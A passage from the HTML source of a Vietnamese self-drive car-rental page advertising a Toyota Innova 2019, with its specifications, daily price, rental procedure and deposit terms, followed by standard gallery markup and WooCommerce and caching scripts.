d\u1ee5ng nh\u1eefng tr\u1ea3i nghi\u1ec7m th\u00fa v\u1ecb, tho\u1ea3i m\u00e1i v\u00e0 tuy\u1ec7t v\u1eddi.\r\n\r\nNgo\u00e0i ra, B\u1eddm Parking&amp;amp;Care c\u00f2n s\u1edf h\u1eefu \u0111\u1ed9i ng\u0169 nh\u00e2n vi\u00ean n\u0103ng \u0111\u1ed9ng, chuy\u00ean nghi\u1ec7p v\u00e0 nhi\u1ec7t t\u00ecnh, lu\u00f4n gi\u1ea3i \u0111\u00e1p nh\u1eefng v\u1ea5n \u0111\u1ec1 th\u1eafc m\u1eafc c\u1ee7a kh\u00e1ch h\u00e0ng.\r\nB\u1ea3ng gi\u00e1 cho thu\u00ea xe du l\u1ecbch, xe t\u1ef1 l\u00e1i t\u1ea1i B\u1eddm Parking&amp;amp;Care\r\nGi\u00e1 thu\u00ea xe du l\u1ecbch, xe t\u1ef1 l\u00e1i t\u1ea1i TPHCM th\u01b0\u1eddng kh\u00f4ng c\u00f3 m\u1ee9c gi\u00e1 c\u1ed1 \u0111\u1ecbnh m\u00e0 s\u1ebd thay \u0111\u1ed5i th\u01b0\u1eddng xuy\u00ean, b\u1ea3ng gi\u00e1 thu\u00ea xe t\u1ea1i B\u1eddm Parking&amp;amp;Care c\u00f2n ph\u1ee5 thu\u1ed9c m\u1ed9t s\u1ed1 y\u1ebfu t\u1ed1 sau:\r\n\r\n\u25b8 N\u1ebfu nh\u01b0 c\u00e2y s\u1ed1 (km) s\u1eed d\u1ee5ng xe kh\u00e1c nhau th\u00ec gi\u00e1 thu\u00ea xe c\u0169ng kh\u00e1c nhau. Gi\u00e1 thu\u00ea xe c\u0169ng ph\u1ee5 thu\u1ed9c r\u1ea5t nhi\u1ec1u v\u00e0o gi\u00e1 x\u0103ng, d\u1ea7u \u1edf th\u1eddi \u0111i\u1ec3m thu\u00ea xe.\r\n\r\n\u25b8 M\u1ee9c gi\u00e1 thu\u00ea c\u0169ng kh\u00e1c nhau n\u1ebfu nh\u01b0 \u0111\u1eb7t 1, 2, 3\u2026ng\u00e0y ho\u1eb7c 1, 2, 3 tu\u1ea7n, th\u00e1ng. B\u00ean c\u1ea1nh \u0111\u00f3, gi\u00e1 thu\u00ea xe du l\u1ecbch c\u0169ng s\u1ebd t\u0103ng cao v\u00e0o cu\u1ed1i tu\u1ea7n hay ng\u00e0y L\u1ec5, T\u1ebft\u2026\r\n\r\n\r\nV\u00ec sao Toyota Innova 2019 AT v\u1eabn \u0111\u01b0\u1ee3c nhi\u1ec1u ng\u01b0\u1eddi y\u00eau m\u1ebfn\r\n\r\n\r\n\r\nNgo\u1ea1i h\u00ecnh chu\u1ea9n MPV c\u1ee7a Toyota Innova 2019 AT\r\nToyota Innova 2019 th\u00f4ng s\u1ed1 k\u1ef9 thu\u1eadt v\u1edbi kich th\u01b0\u1edbcD\u00e0i x R\u1ed9ng x Cao l\u1ea7n l\u01b0\u1ee3t 4.735 x 1.830 x 1.795 (mm), tr\u1ee5c c\u01a1 s\u1edf 2.750 (mm). Kho\u1ea3ng s\u00e1ng g\u1ea7m xe 178 (mm) M\u1eabu Toyota Innova trong ph\u00e2n kh\u00fac xe Suv 7 ch\u1ed7 lu\u00f4n nh\u1eadn \u0111\u01b0\u1ee3c \u0111\u00e1nh gi\u00e1 cao v\u1ec1 s\u1ef1 r\u1ed9ng r\u00e3i v\u00e0 tho\u1ea3i m\u00e1i. B\u00e1n k\u00ednh v\u00f2ng quay \u0111\u1ea1t 5,4m \u0111\u01b0\u1ee3c gi\u1eef nguy\u00ean so v\u1edbi phi\u00ean b\u1ea3n tr\u01b0\u1edbc.\r\n\r\n\u0110\u00e1nh gi\u00e1 xe Toyota Innova 2019: xe kh\u00f4ng c\u00f3 qu\u00e1 nhi\u1ec1u thay \u0111\u1ed5i v\u1ec1 ngo\u1ea1i h\u00ecnh so v\u1edbi phi\u00ean b\u1ea3n tr\u01b0\u1edbc \u0111\u00f3. \u0110\u1ea7u xe n\u1ed5i b\u1eadt v\u1edbi m\u1eb7t ca l\u0103ng h\u00ecnh thang tr\u1ea3i r\u1ed9ng kh\u1eafp \u0111\u1ea7u xe v\u1edbi m\u00e0u s\u01a1n \u0111en b\u00f3ng.\r\n\r\nHai thanh crom n\u1eb1m hai g\u00f3c \u0111\u00e1y ca l\u0103ng l\u00e0m xe c\u1ee9ng c\u00e1p v\u00e0 kh\u1ecfe kho\u1eafn h\u01a1n.Th\u00eam v\u00e0o \u0111\u00f3\u00a0 thanh crom n\u1eb1m tr\u00ean v\u1edbi bi\u1ec3u t\u01b0\u1ee3ng Toyota c\u00e0ng l\u00e0m xe tr\u1edf n\u00ean nam t\u00ednh h\u01a1n.\r\n\r\nC\u1ee5m \u0111\u00e8n xe \u0111\u01b0\u1ee3c k\u1ebft n\u1ed1i v\u1edbi thanh crom v\u00e0 thi\u1ebft k\u1ebf vu\u1ed1t v\u1ec1 hai b\u00ean h\u00f4ng.\u0111\u01b0\u1ee3c.C\u1ee5m \u0111\u00e8n chi\u1ebfu s\u00e1ng ch\u1ec9 \u0111\u01b0\u1ee3c trang b\u1ecb \u0111\u00e8n Halogen th\u00f4ng th\u01b0\u1eddng. Toyota Innova 2019 interior v\u1eabn \u0111\u01b0\u1ee3c \u0111\u00e1nh gi\u00e1 cao v\u1ec1 s\u1ef1 r\u1ed9ng r\u00e3i c\u0169ng nh\u01b0 tho\u1ea3i m\u00e1i. B\u1ea3ng taplo gi\u1eef phong c\u00e1ch hi\u1ec7n \u0111\u1ea1i v\u00e0 \u0111a chi\u1ec1u. Thi\u1ebft k\u1ebf v\u1edbi c\u00e1c \u0111\u01b0\u1eddng n\u00e9t u\u1ed1n l\u01b0\u1ee3n \u00f4m g\u1ecdn c\u00e1c chi ti\u1ebft thanh tho\u00e1t v\u00e0 m\u1ec1m m\u1ea1i.\r\nN\u1ed9i th\u1ea5t thi\u1ebft k\u1ebf sang tr\u1ecdng ti\u1ec7n l\u1ee3i\r\nToyota Innova 2019 c\u00f3 v\u00f4 l\u0103ng b\u1ecdc da, \u1ed1p g\u1ed7 v\u00e0 m\u1ea1 b\u1ea1c cho phi\u00ean b\u1ea3n cao c\u1ea5p, c\u00e1c phi\u00ean b\u1ea3n ph\u1ed5 th\u00f4ng s\u1eed d\u1ee5ng Urethane k\u1ebft h\u1ee3p m\u1ea1 b\u1ea1c \u1edf m\u1ed9t s\u1ed1 chi ti\u1ebft. T\u1ea5t c\u1ea3 phi\u00ean b\u1ea3n c\u1ee7a Innova 2018 v\u00f4 l\u0103ng \u0111\u1ec1u c\u00f3 th\u1ec3 \u0111i\u1ec1u ch\u1ec9nh 4 h\u01b0\u1edbng t\u00edch h\u1ee3p n\u00fat \u0111i\u1ec1u khi\u1ec3n \u00e2m thanh, \u0111\u00e0m tho\u1ea1i v\u00e0 m\u00e0n h\u00ecnh tr\u1ef1c quan. Ph\u00eda sau l\u00e0 b\u1ea3ng \u0111\u1ed3ng h\u1ed3 Optitron c\u00f9ng m\u00e0n h\u00ecnh hi\u1ec3n th\u1ecb \u0111\u1ea7y \u0111\u1ee7 th\u00f4ng tin c\u01a1 b\u1ea3n c\u1ee7a xe.\r\n\r\nGh\u1ebf ng\u1ed3i \u0111\u01b0\u1ee3c b\u1ecdc n\u1ec9 ho\u1eb7c da cao c\u1ea5p t\u00f9y v\u00e0o t\u1eebng phi\u00ean b\u1ea3n. Gh\u1ebf l\u00e1i ch\u1ec9nh \u0111i\u1ec7n linh ho\u1ea1t, 8 h\u01b0\u1edbng v\u1edbi phi\u00ean b\u1ea3n cao c\u1ea5p nh\u1ea5t v\u00e0 6 h\u01b0\u1edbng v\u1edbi c\u00e1c phi\u00ean b\u1ea3n c\u00f2n l\u1ea1i. Gh\u1ebf h\u00e0nh kh\u00e1ch ch\u1ec9nh tay 4 h\u01b0\u1edbng v\u1edbi t\u1ea5t c\u1ea3 c\u00e1c phi\u00ean b\u1ea3n.\r\n\r\nH\u00e0ng gh\u1ebf th\u1ee9 2 l\u00e0 gh\u1ebf r\u1eddi c\u00f3 t\u1ef1a tay cao c\u1ea5p \u1edf phi\u00ean b\u1ea3n 2.0 V, c\u00e1c phi\u00ean b\u1ea3n c\u00f2n l\u1ea1i l\u00e0 b\u0103ng gh\u1ebf li\u1ec1n v\u1edbi 3 ch\u1ed7 ng\u1ed3i. Ngo\u00e0i ra, \u1edf h\u00e0ng gh\u1ebf 2 c\u00f2n c\u00f3 th\u1ec3 ch\u1ec9nh \u0111\u1ed9 ng\u1ea3 l\u01b0ng v\u00e0 l\u00ean xu\u1ed1ng \u0111\u1ec3 t\u1ea1o t\u01b0 th\u1ebf tho\u1ea3i m\u00e1i nh\u1ea5t cho ng\u01b0\u1eddi ng\u1ed3i. H\u00e0ng gh\u1ebf cu\u1ed1i c\u00f3 th\u1ec3 g\u1eadp l\u00ean 5:5 gi\u00fap gia t\u0103ng di\u1ec7n t\u00edch cho khoang h\u00e0nh l\u00fd n\u1ebfu c\u1ea7n.\r\n\r\n\r\nTrang thi\u1ebft b\u1ecb an to\u00e0n \u0111\u1ea7y \u0111\u1ee7\r\nInnova 2019 \u0111\u01b0\u1ee3c trang b\u1ecb an to\u00e0n \u0111\u1ea7y \u0111\u1ee7, bao g\u1ed3m: th\u1eafng \u0111\u0129a th\u00f4ng gi\u00f3 ph\u00eda tr\u01b0\u1edbc, c\u00f4ng ngh\u1ec7 ph\u00e2n ph\u1ed1i l\u1ef1c phanh \u0111i\u1ec7n t\u1eed LSPV, c\u00f4ng ngh\u1ec7 ch\u1ed1ng b\u00f3 c\u1ee9ng phanh ABS, phanh tang tr\u1ed1ng ph\u00eda sau, c\u1ea3m bi\u1ebfn l\u00f9i h\u1ed7 tr\u1ee3 \u0111\u1ed7 xe, h\u00e3ng \u0111\u1ea3m b\u1ea3o an to\u00e0n tuy\u1ec7t \u0111\u1ed1i cho kh\u00e1ch h\u00e0ng trong qu\u00e1 tr\u00ecnh s\u1eed d\u1ee5ng.\r\n\r\nXe \u0111\u01b0\u1ee3c trang b\u1ecb 3 ho\u1eb7c 7 t\u00fai kh\u00ed t\u00f9y phi\u00ean b\u1ea3n. Toyota Innova 2019 c\u00f2n trang b\u1ecb th\u00eam h\u1ec7 th\u1ed1ng c\u00e2n b\u1eb1ng \u0111i\u1ec7n t\u1eed (VSC), h\u1ed7 tr\u1ee3 kh\u1edfi h\u00e0nh ngang d\u1ed1c (HAC), b\u00e1o phanh kh\u1ea9n c\u1ea5p EBS h\u1ec7 th\u1ed1ng c\u00e2n b\u1eb1ng \u0111i\u1ec7n t\u1eed (VSC), h\u1ed7 tr\u1ee3 kh\u1edfi h\u00e0nh ngang d\u1ed1c (HAC), b\u00e1o phanh kh\u1ea9n c\u1ea5p EBS v\u00e0 7 t\u00fai kh\u00ed, c\u1ea3m bi\u1ebfn ph\u00eda sauToyota Innova 2019 c\u0169.\r\nKh\u1ea3 n\u0103ng v\u1eadn h\u00e0nh \u1ed5n \u0111\u1ecbnh\u00a0\r\nToyota Innova 2019 s\u1eed d\u1ee5ng h\u1ec7 \u0111\u1ed9ng c\u01a1 x\u0103ng 2.0L, cho c\u00f4ng su\u1ea5t t\u1ed1i \u0111a 136 m\u00e3 l\u1ef1c v\u00e0 momen xo\u1eafn c\u1ef1c \u0111\u1ea1i 183Nm, \u0111i k\u00e8m l\u00e0 h\u1ed9p s\u1ed1 t\u1ef1 \u0111\u1ed9ng 6 c\u1ea5p ho\u1eb7c s\u1ed1 s\u00e0n 5 c\u1ea5p t\u00f9y ch\u1ecdn.\r\n\r\nKh\u1ea3 n\u0103ng ti\u00eau hao nhi\u00ean li\u1ec7u t\u1eeb h\u00e3ng xe c\u00f4ng b\u1ed1 ch\u1ec9 d\u00e0nh cho phi\u00ean b\u1ea3n 2.0 V, l\u1ea7n l\u01b0\u1ee3t v\u1edbi \u0111i\u1ec1u ki\u1ec7n trong \u0111\u00f4 th\u1ecb - ngo\u00e0i \u0111\u00f4 th\u1ecb - k\u1ebft h\u1ee3p l\u00e0 11,4 \u2013 7,8 \u2013 9,1 l\u00edt\/ 100 km.\r\nTh\u00f4ng tin thu\u00ea Xe Gia \u0110\u00ecnh Toyota Innova AT\r\n\r\n \tT\u00ean xe: Toyota Innova\r\n \tBi\u1ec3n s\u1ed1: 61A-918.76\r\n \tLo\u1ea1i xe: Xe Gia \u0110\u00ecnh 7 Ch\u1ed7 (MPV)\r\n \tM\u00e0u xe: X\u00e1m\r\n \tS\u1ed1\/Nhi\u00ean li\u1ec7u: T\u1ef1 \u0111\u1ed9ng\/X\u0103ng\r\n \tGi\u00e1 thu\u00ea theo ng\u00e0y (T\u1ef1 l\u00e1i): 800.000 VN\u0110\/ng\u00e0y\r\n\r\n\r\nTh\u1ee7 t\u1ee5c v\u00e0 quy tr\u00ecnh thu\u00ea xe Toyota Innova 2019 t\u1ea1i B\u1eddm Parking&amp;amp;Care\r\n\r\n\r\n\r\nCho thu\u00ea xe \u00f4 t\u00f4 gia \u0111\u00ecnh 7 ch\u1ed7 (MPV) Toyota Innova 2019 t\u1ef1 l\u00e1i s\u1ebd gi\u00fap kh\u00e1ch h\u00e0ng c\u00f3 th\u1ec3 tho\u1ea3i m\u00e1i di chuy\u1ec3n theo l\u1ed9 tr\u00ecnh v\u00e0 th\u1eddi gian m\u00ecnh mong mu\u1ed1n, \u0111\u1ea3m b\u1ea3o c\u00f3 kh\u00f4ng gian ri\u00eang t\u01b0 trong su\u1ed1t h\u00e0nh tr\u00ecnh c\u1ee7a m\u00ecnh. Th\u1ee7 t\u1ee5c v\u00e0 quy tr\u00ecnh thu\u00ea xe t\u1ef1 l\u00e1i t\u1ea1i B\u1eddm Parking&amp;amp;Care r\u1ea5t \u0111\u01a1n gi\u1ea3n v\u00e0 linh ho\u1ea1t nh\u01b0 sau:\r\nQuy tr\u00ecnh thu\u00ea xe du l\u1ecbch t\u1ea1i B\u1eddm Parking&amp;amp;Care:\r\n\u2013\u00a0B\u01b0\u1edbc 1:\u00a0Ti\u1ebfp nh\u1eadn v\u00e0 th\u1ed1ng nh\u1ea5t th\u00f4ng tin thu\u00ea xe c\u1ee7a Qu\u00fd Kh\u00e1ch (Lo\u1ea1i xe, gi\u00e1 thu\u00ea, th\u1eddi gian thu\u00ea + \u0111\u1ecba \u0111i\u1ec3m giao nh\u1eadn xe, l\u1ecbch tr\u00ecnh,\u2026).\r\n\r\n\u2013\u00a0B\u01b0\u1edbc 2:\u00a0Qu\u00fd Kh\u00e1ch s\u1ebd ti\u1ebfn h\u00e0nh c\u1ecdc tr\u01b0\u1edbc \u0111\u1ec3 gi\u1eef xe t\u1eeb\u00a0300.000\u0111 \u2013 5.000.000\u0111\u00a0(T\u00f9y d\u00f2ng xe v\u00e0 th\u1eddi gian thu\u00ea xe).\r\n\r\n\u2013\u00a0B\u01b0\u1edbc 3: Sau khi c\u1ecdc gi\u1eef xe, Qu\u00fd Kh\u00e1ch cung c\u1ea5p c\u00e1c th\u00f4ng tin nh\u01b0 sau:\r\n+ \u1ea2nh hai m\u1eb7t Gi\u1ea5y t\u1edd t\u00f9y th\u00e2n (CCCD ho\u1eb7c CMND ho\u1eb7c Passport).\r\n+ \u1ea2nh hai m\u1eb7t Gi\u1ea5y ph\u00e9p l\u00e1i xe.\r\n+ \u1ea2nh hai m\u1eb7t C\u00e0 v\u1eb9t xe m\u00e1y (xe m\u00e1y c\u00f3 gi\u00e1 tr\u1ecb t\u1eeb\u00a015.000.000\u0111\u00a0tr\u1edf l\u00ean); ho\u1eb7c n\u1ebfu kh\u00f4ng c\u00f3 t\u00e0i s\u1ea3n th\u1ebf ch\u1ea5p, qu\u00fd kh\u00e1ch c\u1ecdc \u0111\u1ea3m b\u1ea3o\u00a015.000.000\u0111\u00a0(c\u1ecdc n\u00e0y s\u1ebd \u0111\u01b0\u1ee3c ho\u00e0n l\u1ea1i sau khi qu\u00fd kh\u00e1ch tr\u1ea3 xe v\u00e0 b\u00e0n giao l\u1ea1i cho B\u1eddm Parking&amp;amp;Care)\r\n\u2013\u00a0B\u01b0\u1edbc 4:\u00a0B\u1eddm Parking&amp;amp;Care ti\u1ebfn h\u00e0nh so\u1ea1n th\u1ea3o v\u00e0 g\u1eedi h\u1ee3p \u0111\u1ed3ng \u0111i\u1ec7n t\u1eed cho Qu\u00fd Kh\u00e1ch H\u00e0ng ch\u1ec9nh s\u1eeda h\u1ee3p \u0111\u1ed3ng (n\u1ebfu c\u1ea7n) v\u00e0 x\u00e1c nh\u1eadn.\r\n\r\n\u2013\u00a0B\u01b0\u1edbc 5:\u00a0Ti\u1ebfn h\u00e0nh giao xe \u00f4 t\u00f4 + gi\u1ea5y t\u1edd xe cho Qu\u00fd Kh\u00e1ch v\u00e0 k\u00fd k\u1ebft h\u1ee3p \u0111\u1ed3ng gi\u1eefa hai b\u00ean. Nh\u00e2n vi\u00ean B\u1eddm Parking&amp;amp;Care v\u00e0 Qu\u00fd Kh\u00e1ch c\u00f9ng ch\u1ee5p h\u00ecnh ho\u1eb7c quay video x\u0103ng ngo\u1ea1i h\u00ecnh \u0111\u1ec3 x\u00e1c nh\u1eadn t\u00ecnh tr\u1ea1ng xe.\r\n\r\n\u2013\u00a0B\u01b0\u1edbc 6:\u00a0Th\u1eddi \u0111i\u1ec3m tr\u1ea3 xe, s\u1ebd ki\u1ec3m tra to\u00e0n b\u1ed9 xe v\u00e0 b\u00e1o Qu\u00fd Kh\u00e1ch c\u00e1c chi ph\u00ed ph\u00e1t sinh n\u1ebfu c\u00f3.\r\n\r\n\u2013\u00a0B\u01b0\u1edbc 7:\u00a0Qu\u00fd Kh\u00e1ch s\u1ebd thanh to\u00e1n ph\u1ea7n c\u00f2n l\u1ea1i c\u1ee7a \u0111\u01a1n xe (tr\u1eeb \u0111i s\u1ed1 ti\u1ec1n \u0111\u00e3 c\u1ecdc tr\u01b0\u1edbc \u0111\u00f3), v\u00e0 nh\u1eadn l\u1ea1i t\u00e0i s\u1ea3n th\u1ebf ch\u1ea5p c\u1ee7a m\u00ecnh.\u00a0\r\nLI\u00caN H\u1ec6 HOTLINE:\u00a0092 139 6789 \u2013 092 179 6789 \u2013 0909 016 579\r\n\u0110\u1ec2 \u0110\u01af\u1ee2C T\u01af V\u1ea4N B\u00c1O GI\u00c1 NHANH NH\u1ea4T","image":"https:\/\/thuexe4cho.vn\/wp-content\/uploads\/2022\/11\/xe-o-to-toyota-innova-2019.jpg","sku":"925f2f286d20","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"800000","priceCurrency":"VND","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/thuexe4cho.vn\/thue-xe-tu-lai\/toyota-innova-2019-61a-91876\/","seller":{"@type":"Organization","name":"Thuexe4cho","url":"https:\/\/thuexe4cho.vn"}}]}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div data-rocket-location-hash="2e77737d80fd6e58c1bcb7674094ed58" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div data-rocket-location-hash="73430b4983bf19c9e4c7ccdecf6ca02d" class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div data-rocket-location-hash="94bf6fa00bfdd11fa0955a133bbc9727" class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div data-rocket-location-hash="774b998f083c82485f28190ff0ffed59" class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div data-rocket-location-hash="c37437404b35a23f52e0d7032fcebcb7" class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Đóng (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Phóng to/ thu nhỏ"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Ảnh trước (mũi tên trái)"></button>

			<button class="pswp__button--arrow--right" aria-label="Ảnh tiếp (mũi tên phải)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Rất tiếc, sản phẩm này hiện không tồn tại. Hãy chọn một phương thức kết hợp khác.</p>
</script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Hi\u1ec3n th\u1ecb m\u1eadt kh\u1ea9u","i18n_password_hide":"\u1ea8n m\u1eadt kh\u1ea9u"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thuexe4cho.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/cart/?|/my-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://thuexe4cho.vn","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://thuexe4cho.vn/wp-content/cache/min/1/wp-content/themes/flatsome-child/assets/js/custom.js?ver=1769399482" id="custom-js"></script>
<script type="text/javascript" src="https://thuexe4cho.vn/wp-content/themes/flatsome-child/assets/lib/owl-carousel.min.js?ver=6.9" id="carouseljs-js"></script>
<script data-minify="1" type="text/javascript" src="https://thuexe4cho.vn/wp-content/cache/min/1/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=1769399482" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://thuexe4cho.vn/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://thuexe4cho.vn/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thuexe4cho.vn/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>
